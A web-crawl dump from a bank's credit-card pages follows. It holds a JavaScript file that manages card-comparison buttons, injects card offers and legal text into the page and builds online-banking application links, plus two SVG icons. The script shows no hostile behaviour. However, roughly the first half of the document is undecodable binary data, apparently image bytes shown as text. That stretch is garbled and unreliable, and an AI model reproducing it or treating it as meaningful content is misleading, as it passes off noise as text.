���R'Ch��HÐ��3ɹW�t 0�E<�M2{L���ǌ��{�h� ��l��H@�agx��P�e��iG�@̿�M]�j�@�":��i� @~�/���)ũ��1�y�$P�+e��y�ظ²�F`?�6'�-�b�}�WN� 6�oʧ� ` 4��"`��e���;0��L������>zF   ڰ��R� �=f�Cr���i�-����9L�lze����t헜1�N��`�o�
�� Ql�ip	@h�\ BG��8.�����C���O�sh�Ղhc�YF�hJ ��Wt2~qI���O��p]�p��F/ ������� 1_���6�>��� &@ @��e�	�%�a�>�I�L �C.A�ψA��/  � �=��� gX�L&ff>��)�V�U���͚�ɇyI��yYF�:i(3�]I��� �0PV�ύi�	z�06�Ʊ�� &���I�V~�aU\?���C� D���j���i���*(���eL��X�cE��@�a�c�X ��,�IÍ���%읦i�$�!��2��,u���3Ɛ���%%��p7� 裩9w)A�fK j�1o�iNB����nh$'�7vc��_�%�  ��Ѿ�f��f& �T\�k����"bI	#A�c�@ӱ�KLմ�N,�rco~ƹ�A�7�����r�kl�k��I���h�h(^rb%�H���a�u�&�)�c@FKI��Ȇf�!@�y�Dv:D��:�!/-5���`b1��L�4.�`��B�&�'�U��z�j� � ��4�N ��Hw�$� 0!�*7�Mw�    ڑ�^���[%1�������#��q@��1H��	�"tA��s����@�X��3�tQ���nqs��%4.��tY}�-ʚ��Y8&��I���e�x4Ni�  ���cO�y����sq�P��:�	�̀�V��hk�q�ؗ�8 ��Q|��؄7M+��Iś�t��k,��f�0C�`CC �&e-n�6���TG@$lm�Ň��E���{:��W�Mg<��f��A���0�YM� Hu;�����qfI	4�aN�Al&��|�Ř�Ѧ9B�k�?ʈ�2iaEnC ����ivF��I��#Ë��;�#7�e���r�"b�j6�HגnL�N�ߤ�f��9>ޜPZO:��@���&I��濻��(��P��� H�٠T�D�*&(h��.��
� &��w���`ȕI��	 �� 	  @ � �;��A�1c$� � ��1Q�<�V'��N�3�bȕI.���; ���:�������=X��-�@1jp�ȹ�ְ�%#�֘�����
���ul,sLS�A_` o�h�b߮?F�p����N��?�͡�}o.��}S>iZJ��������m�ټ�B~�����:,Iՠ&=��RN��xb�ys �Z`������@ 'J��nd,�ˢ�M"!6�^��wİ-�{�*�@`�  ��(�W^��,Y�xs�l�7�lF��C���w�`�D%"�(4_�-?�]*�MM�r���6B'�gƉڲ�1T��4�+O�߱c:̛��x�q������K2��r�����.^���C�������Z�  �HB�1��P��l��n�0�� ��+p ��
�7W ���$&�D@�|�#�ы����X�$,�5����f#�XP��C��^�'NB�"�#� W &D���@�&r�����+:�EcZ�8�V�F��|�����a$�a�O��*m�#z  �~ŲԟT���q���,��r歒Y�)}MY��{i����im��
\���]e͗�u�uL�*ɐz�By�T��  ah��Iޛ������4�"[
m�W��P��$d����G`@ @���,�z�L�(�ih������h���f!Is��OO��Pl������r�����pB@�@��s�Í1R���-{�ZW�)2l���H�	-���q�X��LM�xf�,<)N�%�(B
���Sq�*"%zCFm3á�$3.f����i�#믨B�_x�O�H"66�������f%	�2D,%�  ��F���   
 �:a�����ɒP ���9 A@Q�@OK�$򳀉ֵ�k��iI4]p�/��	`w�`�IG�J�	�J���/v0H��� �c��ΰ�m�>�|_F��B`�F(|H$J�KUx�'>��P9�I֠0��Z�w)]��	u0��"��>�F���n��4А�!F�3���:��;��Ć�*A& �D$���	ccW|w��5�A�I��f�<C���   Z����@������� 
�$X����v�#u��3BP��/�����BBFDa`����3F��uԌ�e���0`T����W`�q=#�ca�U�A@�3�P^���w}]
  `��%ŀа�-�������]�J5�G�Pg�%
�h�I�-*����;��oÓ`?V�ȱ案q��v��F��@��n�U B<�*(��y�ĺľK����1�IM4�B�f�?���0�?�?�HB�i��y�4�"B��9�FTG�A#�w��ĒU* D� E��S`��Q0�F�42��S�� @ /Q\�c��+$���cw�8���ΐ@�>��$����4ҘO$�5���(���pw�> WP��^S [L����'���;�9%a0b�>�
�]�R#�,	.g,TP UhansQW,�� +��d�����F��&��|
A�@���=C, ���%���Z?�"!���)�z@H�\"r	�AC�|/I���b��$E�I���5�IJ,�Ac��y،e���kII��H5�nH� L�G7�s°^"<�A�
x㙥�A��ѫՃ� �k�w�F���68�� ��Nr��}�<����	_G����Q(���L�w0U����ǎV��\�p���P	�?&�����5�oe��p��+��J������������                                                                                                                                   �[��          ��ρ'�T�to���W���#�[�����g?_���dpb -<CD;�����������M�����7��_P`�7�<}L�<p��c�/׼�����%���� �Ƈ�Y0>�/�̈�	q�7%K�&M����'4�q4ו�=�z��#s/�f�G*��KA�����4�  {T������r����;��'9���DMkI���
B���r.4���6������閥�}M�1#e@��LH8LA3��8裸�E��o��b�f���w.n�/�7f��I�;x�p�e� |x���I⧵q�+NS����ic�d�M��H�����P�崇X�LJ3XQ:���Dʈ�CnҖ�g��8��M�7�p�d�Ml�+Go�d�{��<S��=�3?b�a<�a~_��;Y��p�K��-�"�ԕ�o27l����9v����!'��Z*6��e�c�Tž�M�9���_j�ۈ D�6��F�\L�~�,���N]�GƅL�_UXt�B���4:I��I�'p�45����աx�_��H���a���1ݵ7n����Wg�vb�E�6JǰM��!���'e���  �s����;ţ��6'���Ic���ӽ��!��|��3��7��� �cfcV�g���~)C.��z����e���'r���N�}�v���K ���;�U7a���G��> 0�� ̞r����q�h]^9c[����y�d�4� �cN�����1k���>�2-�)#�C�� �h��#�+��/˱���˾����`)�Gk�r�v9̙���͒-�Q���Ǘ���+6�!N2�1C���w��$!�S^�.E�J�~fWIG[W���`�4, ��K�����|�kJ�5
ov�Q:�4L0�潓("  �T,��?ƶ�S��F�����`&m�!�;��3�)��"�cr�l��pT�.SvUUyc�T���7�O�g�ι|���  o�~)�?�p�@{s�S�6X��*��m���p��Nq�v@4�1bqo.hv1\�.mq�)j�+��r���K�6�^��C��6�O<hh*�.W�(޼{� ��s�L
���:�t��A�����,N�9���	�e��+ ~�3'�����3���ܡV2�����E'; |W&m6���ی�# �����GmS Ά  ��,'��/�f��"�u�vH��Ζ%�f�ȍa�켱4�!�'� >C8 saV� B��8�n��hGJ��M��c�q��	�O ��'r�>��%���p���x����Θ�(�_�b1,C3�qV8�H�.i�L�A�;T��\��D���_�&1�
�u#�K�樉=./ D�Ek4�7� 	!�㒠p,��a1�q,��LtW�	7Z�!�<y���O���(�;��(Kq�嵨���_ߌ����l�!����A�F��`5 �a`İB,b��+tǒ"2da���3�0BF��$.\�����,  ��]X(��A(Q8������~���|p��>�y<������ow.�8��0�ă����a�g�o����������{V�N��Ψ� c�%����#�;���$�� c ������4v�RV� (�����޸0Y7����b��gD(8S���t� [��LB�`�2p&t�Ƃh�ҋo�� V���N*�ͅ�� �6���/�>-�6�o/g�;�4���|_�}H� �6�R�5%���1h���}b ����-�����QY��!����y��-|h��o�Y�1Y��8>,Q	��f[>0��,��l��,�k��%.h 4d�ӄ�O{|n��#YT��k'v\y���n Ϟ\wg���� ��y��;'�y�0��VCHC���t�m�!t�  �u�0����&e�06I5�XS|! �F e�.�v�e�I�C̀�H��aBDX��Q$M���59"Уvd³����F�h>�Co�����6#.�p;ަ����픻�5j#���E�x���'oĘaŖ ����`� ��Œ�|�,��~(Mю�1������+��y6�D�fy��o�N3�^�7�6[�9  �1�2�T��JlY����Dсf�|~��M�r��/�  �`�G��צcU80��t�XG&���;�ߣ]:6&�7+�ðC�~\	o��_���i��>�# p�����H��7w}�S��c�s��&��CG�p�`�.آZ��?����;R�"h5w����|�U�k�L�H��"H���\���w|����	  D�����aje[�����nx�zZ��SFΒ�4��X6��EfC6��+�\?N�n��mNh����Q  ÎL�0Y�'�փVWi�#`4�j�!kd�c�o�ǚ�. �(g±iL�<ݕ1<��1?��!�^�q鶣�:���M.|8�C;�����8���ȧ�@$8�y����*�ݽ��� `����DQ�j:���8�=��#��M�r�"I6�$��s'ͼq���e �l�}�k��Daڔ9V�K�o҃Q��H�Y�ű?���j%��2烗�U�
�  ��9C�b��a7?�\����U^�6ʗ��W�w�5���?i<��E��8���j��͹;죳|��^|@4X�xt��>�.�&����%���e�d��M�`��r铃�o �})��ߕ똸���.˞4�����p�G�bL�3�2m�o���u�B.ws����e^]v�M�
 �,�H -3�fUG`Qs��9���o�wTc� ���foGd�'����_��T-�r�&����.�;Z�96�&�{����� A�RXA�҉t"�����u�s.��s��hJF� Fa�x�%�+��9�΍O i�"�ᨓ<,�]�^j��eu��R{X!�94J�  -"�p�]Q����&OVb{ �TI��Y[#A�Ps��^��6h��9�41�Gp<Wc�	�=����S9��L�/-c̝�'����Mm�2j��)�  ��A�^�����}��祉=g�Hx?�BK���)w\qx������c�g_��Fy�P����˂,=��̇/���'ǎ?��J��Z�.�^��=��9�z�g��(��O �]t�����r�FC��0�Q$��)�5�ORӄa���ϒ�4�h���3�E.N�CeWW����J $>c�����:�Q�0�cӁ����k4=PS�8���ܬ�'�x����8�Y�d�r����w��~�3 z�,� ��n$
y����t�{��S���H(��7��)���Ӱq��hG�� ��7y��y�K��~�������d�9����3D���d6ϟ�~|p���ח�f|�'o��i�7U 5�� ���œ4��PT���J���4T:��a��ȕa�c[c(uOa�?Ai0�BZ�t$�ov�}g��ӳ�_G�i1��v�0�s��C�P+��r�ǥ���p��xq�D�4cs�{��`$�BB����A�7�c�1�P�M� ��??<v��{J��A��z��~ �� u�[O��.~��5{ϭO�**����>pH���Y�S,��7!�V�Ilx�\�)h}��o �}��k!��@;�����a5���E�4�b5�"�`;�O�mqH��g�G���`��k�iV�ip~������-q�$sbԎO� A���'z�[�����ް�|�ƲW2�tec+h��L��j��������so�0�-�A� A,z.y�}䍶PaD��_��6�akb0��zuw��kg��>�r6�,�_�Ÿ%HyT3���;�\�,_��pT�z�E���sTI2 �y!�>o��[�:�؇��q��XXl8�.���_�qݧK�4�D��؇Z��<�ם~'���cU<v��b��=F����f�����Wh���1;����{���k<���;%� J���R�<���}�E�����1���-
��ي[?�>7���ʡ3�(@��Xe��K��5�q��Xե���(:e�0B9�E�� iH�nb���{MTQӀ ��%O��F �ʴ;�þ�]��1���R 8�	�]�A�}U��0r�����~c�ĝ���bԿo+�2��h��P��u�"�<��9��	H�'Bc�QztMx�\�Fl77�I\:�ٻ�������C��S�XCe�`D"N&��.�� B�k�3����p�cK��^�m�$q@�ag�qˢ���ϵ�$%7�!���~�&X;ā2�K����x�	��k����b0��wls��6�)7ɩ�*�����$�S��q����v|��0/�������=ZÙX�`�ŧcw��\:�y�+f�r~&�F���7ʍ��)u%�Ĭ�T�ϕq򷯳%���A��̻�
N}s@v	pA�������M]9|�S�;/ԛ�@�Q|:�=�T�����\*��o\ �o{|�POO=��=&�6�#E1e�������?�K�c���
��' ���8T�6mzѸ����OO�{[�'��ӽ3���,-� ��p0�Q���s���2l������ӆ�,x�ع�E���*lQ:o�ce (>��SԳ�h�M�6��][�y�*��*1�� 8�N�������b���0�9R�P�L�o�-�&{��5`���n�z��u��Qq�c&��fhl�� ��t@a�.GH���z��s�b%�%{`��{��( �cc���*}����/�wd���������j\����'�N��'/T�Mw>=  �x�?3o�+IԎMl��0o��,��6�\�4���`���,޹y�#Xc�n �u@���n?���z�u^R����0��Q<���>��~y⦠(1>,?��z����d/9؏��d-�KF�k0�BB2E� ��.I�rC�-� L�m2�o3-Đ�:؏{��aE�� p��Q���Q��J����rP;(�zڧ�����}�]R��J��nz�=�q\3�QU�*t��%����v���fҝNz��lJ&V8�<�A���64�����B�/���4�jH���!ذ�'�v` V��>�"ڡ-�pK�B9I�Y�{Mx�s8Y`�s�6�`�}W
"���� hXa�_�FD��~���B-��rdbܦ�Q1xͷ�j���=hI���\
᳥�PՆ�'�����É�"?S��Fޙ{�/ϥ@?�N�`���_?Q|:t�_ƋJM�x�{bQf6ѐ���e�(�N�xƋ�ς��m�%Α�8B�>�j���M�M�������sH���� �\8�#4J���Ǟ�� 
Fְ�#y��Q��/�T.v����ƶd��̑'b]�@4YK�p��l���R>��x����9� Ԥ/.���؁H��/�>t =�o��wr¾(�m�Ɖ�TD<��D��g6���d\���;2K��j[]�|��O�>{���KAF�aeQo�����#�r��:zE4��M�v^JM�&�(G�Xz�#�/��aXF�ts����h��P��+�c;D(�ɻ�xӌI��sE�s��7�6�6��|���Ԟ9.<s��h\}g/*�L��ɱo&:�2et��X �2h��xL��A�u׶�*�!,����ȑ�x#ǵo���W^9��{l.��  ��A�����ާ�Cԕ�6ٻ�@2�aκG�P-�l�X%��؟rC,j��\��
�좿|J��O�cFn1XĚ
�"�8u�7�P�JpY	@�{w�)�2ܠ���F*'�u'j�mN��@f�����fY2�0c՘�L�A���)337�_�o�������qR�4@�#���G�o|������6�aF߬7g�{�{�/76�"��j���ٗ)��MYDQ<.݃�&^��br�W�AHV����"� `�F�ĥ��Y(mh
&��TJp ��?���ϡ|@���٤
?�ҴՍW>b�4�&1L��):s0�!���x���6RP��ԑ�z @�e�lQq�-��=���E��e��s(u���X�Ջ�`�WܙܴɃ�Y�˥&��b�QWsc�)�V슽��m׶f-����7ϝƆ�&�Y�}�j�&���bı<c�RK $�|U&��b9n{����56��r���C
�M8�s8$X�I�WQs٦?ɋR0�67�4���!�*{�f�6��KtTE��Ⅸ�C[�O�1��[�-�s!N�x���G�s�o��KW��^\F��J6��4��Eկ��YR�x��Ϗk��:����=)���%���Y���Y����G��k�>9��17��Z~�U�}a��&d򑷤�DS�e,���)�?������2� Ch&�\� ��i,K4� �7��6��kb�
`[ї  �d/N ŨS��Q4D@<f�p�Ŧ�:T=lB���8��QaR0�������@�̒ �吩:�B �es8G[)�pLp<�e���w��a��#r���;̻'�Y2��5T�f�!IM
=T�07� ��S�*�DĄ�rĦk���ʌbcY,�!����B�ͤeӢǌ�C�	(�s� �{��P���J?ۆ��1@6R��ԝ�cC}i��P�������Z=� ��L�e>X �l��+�8C��.���u��- `�@ L����I�b�(�
�?:ṱ��K��-?w��P��ECt(,�,yb�4h�ܥC5|����\��C"o�]��#bT��C� ̾�)V$o%ÈЋ��g�7:c�?W���'J�$�D���`mje$�5@Ct�BSe��n� R�3rD���^Zb��X�	�%�@	 ��i-ô1"*!�Sl,�,ñq�M&_p�m|TR�xc��`�A(#I�� �4���u�{c.��W����]�O����h�Xz�י0��ؚ袎�ޢ|���c�<}��`vZ��_�V`��� �_�ƽD��CF#i�=z�����wP)p �e��(θQL���m�K���˅|Q�CN`��Y(0Q��}:bLNi{�iKs�x'0���
5b� D3� � #0 �c��-��&m�����e��g:�'0 C�@4������b��z�zV:B�ҏb��P�1o�~.D�.�H�PS���>�P�)��_���îR�ZDH�L0g��,l1X���'� ���`�@v�3b�>����,+w���&M���dY����pb��čg̍��=�F>�#?�b�X�DP���hC-�t���cp8v6�E���V��-Z�S���V�GǭX���qS8w=��u]����Q�\c$�X�����������ހ@coktJ(Lm���ar|�V�o���X�;Q|�4�#��`2|�� � �.�a""����ܶg�� ��C�sa�b�b_"F�e�W1��=g9�v�%�\d���L�)�&� ���5��x�M��n�T���P�7�Q~�,���|m
Fs�b|m��F 0N��KJƏr���bا ����lg<�a���h�3sL)Lʜ��`�5���g�ܘڼ�6>�2;�I;B�hT*[���DP���K�lS4���C��1uD B�wH[��Qڢob�+�6��x��*F ��i���=2���$Qu�h#�u�,�9�JkdaoH��0HCN�A��ƅ"�m��KZ2��	��p���K�
@�����#�	�޸�hh�½�*�˚7��o��[
�1;�4�$>F���P��5�]l�Yf�/���_D����o������Dh�k��͋�. p����7*�<���Ԉ˾<�n���nz[�~�jo��]�L� |�$H�T#�5�b1~�_���m  �h�̑/���h(� �e����F�����+ed��t ����0��  �r�ND$�8a+ܛl ��0   |�m\?��՟h��@30�/=������Z��O�F�����r��Љ�#�7�H�N�? �p�ư�}4�O���*,��WP�p �^T� (�M#V���L{�E4\�ӛF���m�'u2jd-%�.I�#�H�,.�5���yͥ=$����&���A�-zY,r�� ���@�ɔ��˰�dEi엀   p�?�L��0�SX~���*[�<b �C�D���FB�o��q���h[T8|�	/��8f�O�6�b$n��߼�\KOh0�s�.1�J+���dF�hЦ�P�c�e��|N0�X��ƕM�����BW, DGB\ �����z�d>�p���L�R4R%�aq��F�IA��'�(�Ml �Z	�\n ���̺@0 ��H�E�kJF�M�7�KJloCo 2���z�l�#�S��@��B ��o��i��QP�������vytl��b'k_~z�uTU��$O����n�0g�Z��hp|�1��gM���o�ŀ<hV� )M�\T<���͢'��]���ʮ��#�Y!v����n�=I�Z.ܜ6���]�8nd� 5��8�s66��|�8�}���݁E)�Z�,81,mB 0$��� �F��2j���A��I	?6Y�I��H�E2"0 <��}h���Ǚ�!M�1���ZS�BG��r�K�K�1�mf`V�PzT�/
�rէ��6Ŏ�K�Ї:��Ѡ+�������O��f�#�>a,2EE�����!A�֞Ɋ�CV
�f��5�(3�^^��91οT��{��  q	^d-<���hZZ�52�1u|>�)Xƌ1��l(V����1���!I��QrCpG�[x���
{����|V�F.\���]�5�{1r3�4�|�U�� ��*��q���"�TG#��"ux��a3��
;�!&����6O�k@0���r����¦*LO��WW�d�֞T� ��r����kц�Lh	����a�VL��IG��S ��hi�:ץ�u�d��;�Nԉ��K{���qF�eqݎ��� �af����Җ��LN=�+�帍������e/�[���`���1f�k4��<ܕ��4 @�\N݌j�e�%�����H_����9<Ƶ�>\��Z:�vy.n���0ޓg�����%͜����ȇ5ʍ�͸�mזȑ�c��N����;c"06�'-��+p�J+�Y�ev�W�ATL��$��U�wثK2!R9BkJ�� մk��F�i�2����3C.�E�9&���i<���S��K��S�_B��j���#+ZJm��P��RǏ-i�`A��T�C��c�A����'�����5ּE���C"�Y����|��ˇ�&҈E+[�?�FUXQ#�����i ��{5�G�\�w�7���J�H����H�^�6I�ؖB��Pv!v�����?N¤�T&v��@t�s�IU��m�2�{嫓�g�����|��Cm�`�T�'O~jB���b�%��_�lE`� :��x���P{fG	��/�-���m̎CcI7��Eb D�:e�I��t9\R�_<��h6�a�\ A3T�����1w���J�-)c�An���'m�E����l?8��A#¾�cU	���@#��3icUGKB�Iݕ���ZD��4���?D 44�j ��o\ˊÏ'�
-���~ƾ�V��#F2K#���ƹ��$ϬG��	4H�ϲ��`Að������q���-6_w�h����ԉ���B"�p����F�A���� ��Vv��t"�|S2z4�' @����%�  hhH�h	��4xGkjO  M�ؔr2ˢx#�١�d�q۸����&��+���fS���ϙ���H��a�F;�a)1���&���M��q�¥q�jv4̅��GG�h�fPAխ���=eZ�$3_���YM
 ��'���R�*�J^�`�oψ��O��6�n��C�X��IB�M1%U(��#a���ٲ��Ș�a 69ôK�9�ˑ�4�Wݗ�=[��-�}T,�%�:�͉	�H�����h>Xq�=eU������Ó]82�&ٌם-�����kƝ}�D@f�s�敓/��.gݹ�9��c�8���' ḋ�YV��reș&�hfڪI&ߝ�K���'uH f����M .�xgK��P5��n�A:
6�R�&9����# � 8�F��.��ɬ8�X��5�P�qN<(29�~�/�O��^<��-�������p�������{ ���Dp��x�5?�#O����<�d�e�x�5� @���{�L����py�5�E��p�������<����t��zŏ]<�8�'A�����'���'��q�G�x�`vʕ�Y_~�$e\�9�b��R�w��*� :�_�9���ɊC��rǝ�O1��t��<�x�~DQ���)�=��������h�c� � ��< ϝ��=����y��;�Ç� )����e�h�Yc
�����_�"� ��'g$D#�ä�m�zb�e�p�7��uT�y���;C6���G��^�&	D��3 ��<}�@�F~ ��'{����-������]�E.4 ��<srd�GE��d��cH��'mhGm,?̹\t盓��r����B恙�D����<�/����ɵ�9���k��a�u6�'�"����'ʙ���'��_N$�۞ q���݆۞� �
�/7|�}� �O�Pxю��B>��l�#u���=���	2����a���_$ w�umb�Q��ڱ��|H�7At�3�z���sȑ��z��N2*�-�=i�_4�y��|���(�G��	�
u�[�n'|��nZ�p]�v%���r^<g�X׎@^��[?����z�9Z��/&倏e�N��㫳q��S�iRv{%�G^����{O��5����I|�= 4G�I4�!�#�l/�]�}m��/�ܥ����46t F1��w�6���  4�ogt���M��D�$�%/c��  ��~�Z@{A|wU�G�O���UY�o�^ΈSW�[�=����g��M_�7 h�r��~��A�a�Dh�D��Rj��"��Uw�/q�����V�ɵ�}�|mx�W�MQ4�32�QFh�H�OK�^_���Y�T��<�־�eOuoG-��>w�h�AH����ĥ?m��aT��&�R����i��YA���H]�׳���~@��9������/�տנ���IY��4��}�E��R=Z�����<}Dsݣx=���  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/credit-cards/_assets-custom/js/card-data-injector.js
body_size: 2930
content:
// Global Variables
var isOfferValid = false;
var ascValue = "";
var currentPageLang;


document.addEventListener("DOMContentLoaded", () => {
    currentPageLang = DVL.lang;
    
    $(".btn-compare-added").attr("style", "display: none !important;"); 


    const existingArray2 = JSON.parse(localStorage.getItem('data-array')) || [];

    $('.btn-compare').each(function() {
      
        const $parent = $(this).parent();
        const dataEcsCode = $parent.attr('data-ecs_code'); 
        const dataCardName = $parent.attr('data-card_name'); 
        const dataCardImage = $parent.attr('data-card_image_path'); 
        

        console.log(`ECS Code: ${dataEcsCode}, Card Name: ${dataCardName}`);

        if (existingArray2.some(e => e.dataEcsCode === dataEcsCode)) {
            
            $(this).attr("style", "display: none !important;"); 
            $parent.find('.btn-compare-added').attr("style", ""); 
        }
    });

    $('.btn-compare').click(function(event) {
        event.preventDefault();
    
        const $parent = $(this).parent();
        const dataEcsCode = $parent.attr('data-ecs_code');
        const dataCardImagePath = $parent.attr('data-card_image_path');
        const dataCardName = $parent.attr('data-card_name');

        
        let existingArray = JSON.parse(localStorage.getItem('data-array')) || [];
    
        if ($parent.find('.btn-compare-added').is(':visible')) {
            // If the item is already in the comparison, remove it
            existingArray = existingArray.filter(item => item.dataEcsCode !== dataEcsCode);
            $parent.find('.btn-compare').attr("style", ""); 
            $parent.find('.btn-compare-added').attr("style", "display: none !important;"); 
        } else {
           
            if (existingArray.length >= 3) {
                // remove the oldest item (the first one in the array)
                existingArray.shift();
            }
            
            // Then, check if the item is not already in the array to avoid duplicates
            const existingIndex = existingArray.findIndex(item => item.dataEcsCode === dataEcsCode);
            if (existingIndex === -1) {
                existingArray.push({
                    "dataEcsCode": dataEcsCode,
                    "dataCardImage": dataCardImagePath,
                    "dataCardName": dataCardName,
                    "dataCardLang": currentPageLang
                });
            }
            
            $parent.find('.btn-compare').attr("style", "display: none !important;"); 
            $parent.find('.btn-compare-added').attr("style", ""); 
            if (renderCardTray) {
                renderCardTray(true);
            }
        }
    
        localStorage.setItem('data-array', JSON.stringify(existingArray));

        if ($parent.find('.btn-compare-added').is(':visible') && renderCardTray) {
            renderCardTray();
            popupTray();
        } else {
            hideTray();
        }
    });
    

        


	const currentScript = document.querySelector('[data-b="card-data-injector"]');
	const pageType = currentScript.getAttribute("data-page-type") || "public";

	var data = JSON.parse(document.querySelector('[data-b="card-data"]').textContent);
   // console.log(" data[key].ecs_code: "+ data.ecs_code);
    data.olb_cta = handleOlbCtaLink(data, false);

    $('.btn-compare').parent()?.attr("data-ecs_code", data.ecs_code); 
    $('.btn-compare').parent()?.attr("data-card_name", data.name); 
    $('.btn-compare').parent()?.attr("data-card_image_path", data.card_image_path); 
    
    

	for (let key in data) {
      
		if (data.hasOwnProperty(key) && key !== "public_cta" && key !== "olb_cta") {
            let elements = document.querySelectorAll(`[data-b="${key}"]`); 
			// let element = document.querySelector(`[data-b="${key}"]`);

            if (typeof data[key] === "object") {
                if (key === "public_features" && pageType === "public") {
                    console.log("Public Data");
                    featuresHandler(data[key]);
                } else if (key === "olb_features" && pageType === "olb") {
                    console.log("OLB Data");
                    featuresHandler(data[key]);
                }
            } else {
                elements.forEach((element) => {
                    // console.log("### Adding data to: " + key);
                    if (key === "card_image_path") {
                        element?.setAttribute("src", data[key]);
                    } else if (element) {
                        element.innerHTML = data[key];
                    }
                })
            }
		}
	}

    const ctaButtons = document.querySelectorAll(pageType === "public" ? '[data-b="public_cta"]' : '[data-b="olb_cta"]');
    ctaButtons.forEach((buttonElement) => {
        buttonElement.href = (pageType === "public" ? data.public_cta : data.olb_cta) + ascValue;

        if (!buttonElement.getAttribute('data-ecs-id')) {
            buttonElement.setAttribute('data-ecs-id', data.ecs_code);
        }
        if (!buttonElement.getAttribute('data-select-item')) {
            buttonElement.setAttribute('data-select-item', data.pid);
        }
    })
});

function featuresHandler(data) {
    if (Object.keys(data.offer).length !== 0 && new Date() < new Date(data.offer?.expiry_date)) {
        console.log("OFFER DATA");
        isOfferValid = true;
        ascValue = data.offer?.asc;
        featuresDataInjector(data.offer);
    } else {
        console.log("DEFAULT DATA");
        ascValue = data.default?.asc;
        featuresDataInjector(data.default);
    }

    legalHandler(data.legal);
}

function featuresDataInjector(data) {
	for (const key in data) {
		if (data.hasOwnProperty(key)) {
			let elements = document.querySelectorAll(`[data-b="${key}"]`);

            elements.forEach((element) => {
                if (typeof data[key] === 'boolean' && element) {
                    element && (data[key] ? element.style.display = "block" : element.style.display = "none");
                } else if (Array.isArray(data[key]) && element) {
                    if (key === "details") {
                        data[key].forEach(detailsElement => {
                            element.innerHTML += detailsElement;
                        });
                    }
                } else if (element) {
                    element.innerHTML = data[key];
                }
            })
		}
	}
}

function legalHandler(legalArray) {
    let element = document.querySelector(`[data-b="legal"]`);

    legalArray.sort((a, b) => {
        return b.order - a.order;
    })?.forEach(legalElement => {
        if (isOfferValid) {
            element.innerHTML = legalElement.text + element.innerHTML;
        } else if (!isOfferValid && !legalElement.expires_with_offer) {
            element.innerHTML = legalElement.text + element.innerHTML;
        }
    });
}

function isObjectEmpty(obj) {
	return Object.keys(obj).length === 0;
}


/**
 * new format for OLB CTA link, https://projects.interadcorp.com/desk/tickets/16708829/messages
 * 
 * the `handleOlbCtaLink` function defined here is used in the OLB product pages
 */
function handleOlbCtaLink(cardData, appendAsc = true) {

    const lang = DVL.lang == "fr" ? "fr-CA" : "en-CA";

	const channel = typeof scriptPageType !== "undefined" && scriptPageType === "indexolb" ? "OLBCCS" : "OLBCCD";
    const asc = cardData["olb_features"]["default"]["asc"];
    const productParms = appendAsc ? `${channel}*${asc}` : `${channel}*`;
    const pid = cardData["pub"];

    if (pid === "rate_adv") {
        return cardData["olb_cta"];
    } else {
        const domain = get_olb_host();
        return `${domain}/sgw5/digital/credit-card-spa?lang=${lang}&productCode=${pid}&productParms=${productParms}`;
    }
}

function get_olb_host() {
    var host = window.location.hostname;
    if (host.indexOf('sterbc') > -1 ||
        host.indexOf('localhost') > -1 ||
        host.indexOf('rb.devmain') > -1) {
        return 'https://s3w04688irule.devfg.rbc.com';
    } else if (host.indexOf('silver.') > -1) {
        return 'https://www1.steroyalbank.com';
    } else {
        return 'https://www1.royalbank.com';
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-pagination-default.svg
body_size: -55
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10"><path d="M5 1a4 4 0 11-4 4 4 4 0 014-4m0-1a5 5 0 105 5 5 5 0 00-5-5z" fill="#006ac3" data-name="Layer 2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-price-tag.svg
body_size: 1932
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<g id="Group 3">
<path id="Fill 1" fill-rule="evenodd" clip-rule="evenodd" d="M24.6741 5.2453C25.7529 5.27769 26.6644 6.02641 26.8414 7.02525L27.2092 9.10106C27.8947 8.74133 28.5324 8.25418 29.072 7.67612C30.9553 5.65823 31.3144 2.9418 29.8562 1.74424C29.3927 1.36349 28.7633 1.16226 28.036 1.16226C26.5624 1.16226 24.8977 1.96509 23.6916 3.25728C23.152 3.83524 22.7213 4.49276 22.4313 5.17742L24.6741 5.2453ZM25.7188 18.3903L26.9519 17.0692C27.1469 16.8604 27.2309 16.5834 27.1824 16.3094L25.5724 7.22317C25.5351 7.01298 25.4205 6.81989 25.2496 6.6796C25.0787 6.53931 24.8597 6.45835 24.6327 6.45131L22.0776 6.37427C21.8953 7.46925 22.134 8.43239 22.747 9.04414C22.9604 9.25714 22.9684 9.58158 22.7655 9.799C22.652 9.92079 22.4877 9.99078 22.3151 9.99078C22.153 9.99078 22.0024 9.93075 21.8907 9.82173C21.022 8.97405 20.6348 7.71806 20.8054 6.33586L14.8183 6.15504L14.7859 6.15453C14.5025 6.15453 14.2327 6.26948 14.0458 6.46971L12.8128 7.79077L25.7188 18.3903ZM16.3259 28.4537L25.2245 18.9201L12.3185 8.32036L3.41988 17.8542L16.3259 28.4537ZM1.5305 19.8784C1.17285 20.2616 1.21423 20.8464 1.62271 21.1818L13.0471 30.5645C13.2262 30.7116 13.4562 30.7926 13.6948 30.7926C13.9795 30.7926 14.2499 30.6779 14.4365 30.4779L15.8314 28.9834L2.92564 18.3839L1.5305 19.8784ZM13.6948 32C13.1447 32 12.6137 31.8126 12.1996 31.4724L0.775205 22.0897C0.318809 21.715 0.0452078 21.1957 0.00511101 20.6279C-0.035093 20.0601 0.162925 19.5115 0.562607 19.0834L13.078 5.67473C13.5092 5.21272 14.132 4.94762 14.7867 4.94762C14.811 4.94762 14.8353 4.94803 14.8598 4.94883L21.0844 5.13689C21.4106 4.18592 21.9738 3.26563 22.7237 2.4623C24.1627 0.920495 26.1085 0 27.9284 0C28.9828 0 29.9206 0.312463 30.6407 0.903901C31.6318 1.7179 32.1073 2.96302 31.9796 4.40959C31.8547 5.82236 31.1659 7.2647 30.0399 8.47111C29.2908 9.27374 28.3928 9.91898 27.4301 10.3479L28.4514 16.1115C28.5634 16.7435 28.3696 17.3824 27.9197 17.8644L15.4044 31.273C14.9732 31.735 14.3501 32 13.6951 32H13.6948Z" fill="#252525"/>
</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/fr/cartes/canada/voyages/images/rbc-visa-platinum-avion.webp
